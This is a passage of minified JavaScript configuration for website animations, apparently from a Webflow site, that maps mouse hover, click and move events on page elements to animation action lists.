!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1752":{id:"e-1752",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1753":{id:"e-1753",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b058",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1754":{id:"e-1754",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1755":{id:"e-1755",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1756":{id:"e-1756",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1757":{id:"e-1757",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b074",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1758":{id:"e-1758",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1759"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b082",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b082",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1759":{id:"e-1759",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1758"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b082",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b082",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1760":{id:"e-1760",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b087",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b087",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1761":{id:"e-1761",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1762":{id:"e-1762",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1765":{id:"e-1765",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1766":{id:"e-1766",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0c4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1767":{id:"e-1767",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-159",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1768":{id:"e-1768",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-160",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1767"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0d3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0d3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1769":{id:"e-1769",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0d6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0d6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1770":{id:"e-1770",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1771":{id:"e-1771",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0e1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0e1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1772":{id:"e-1772",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-163",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0e3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0e3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1773":{id:"e-1773",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-164",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0e3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0e3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1774":{id:"e-1774",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0e9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b0e9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1775":{id:"e-1775",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b122",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b122",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1776":{id:"e-1776",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b133",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b133",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:75,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1777":{id:"e-1777",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1778"}},mediaQueries:["main"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b139",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b139",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1778":{id:"e-1778",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1777"}},mediaQueries:["main"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b139",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b139",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1779":{id:"e-1779",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-165",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1780"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b143",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b143",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1780":{id:"e-1780",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1779"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b143",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b143",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1782":{id:"e-1782",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-124",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1781"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b14f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b14f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1784":{id:"e-1784",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-166",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1783"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b159",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b159",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1785":{id:"e-1785",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-118",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b165",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b165",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1786":{id:"e-1786",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-117",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1785"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b165",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b165",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1787":{id:"e-1787",name:"",animationType:"preset",eventTypeId:"MOUSE_MOVE",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-156",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-156-p",selectedAxis:"X_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50},{continuousParameterGroupId:"a-156-p-2",selectedAxis:"Y_AXIS",basedOn:"ELEMENT",reverse:!1,smoothing:50,restingState:50}],createdOn:0x193d148cefc},"e-1788":{id:"e-1788",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-157",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1789"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1789":{id:"e-1789",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-158",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1788"}},mediaQueries:["main","medium","small","tiny"],target:{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"9d3e1491-1dfa-6891-66e0-419b3ca3b168",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d148cefc},"e-1790":{id:"e-1790",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1791":{id:"e-1791",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-44",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1790"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b3f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1792":{id:"e-1792",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1793":{id:"e-1793",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1792"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b48",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1794":{id:"e-1794",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1795"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1795":{id:"e-1795",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-48",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1794"}},mediaQueries:["main","medium","small","tiny"],target:{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"969a4500-efb3-4e8c-ec82-4e9ca53f3b4a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193d16a0541},"e-1630":{id:"e-1630",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-169",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1631"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65314f57d74188c7da6694e8|c261b089-192c-f018-72cc-1eddcbf326aa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x193b1dca50e},"e-1631":{id:"e-1631",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-170",affectedElements:{},playInReverse:!1,autoStopEventId: